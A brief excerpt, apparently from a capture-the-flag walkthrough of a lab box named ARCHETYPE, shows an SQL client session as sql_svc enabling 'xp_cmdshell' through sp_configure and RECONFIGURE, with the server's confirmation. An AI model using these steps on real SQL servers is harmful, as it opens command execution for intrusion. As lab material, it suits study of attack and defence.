 SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC sp_configure 'xp_cmdshell', 1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed f
rom 0 to 1. Run the RECONFIGURE statement to install.
SQL (ARCHETYPE\sql_svc  dbo@master)> RECONFIGURE;